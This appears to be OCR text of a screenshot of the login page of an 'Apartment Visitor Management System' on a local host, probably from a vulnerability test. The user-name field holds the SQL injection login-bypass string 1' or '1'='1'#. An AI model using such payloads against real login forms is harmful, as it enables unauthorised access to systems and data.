 127.0.0.1/avms/avms/
址 京东双11 T 天猫双11
Apartment Visitor Management System
(AVMS)
Invalid Details.
User Name
1' or '1'='1'#
Password
Forgotten Password?
SIGN IN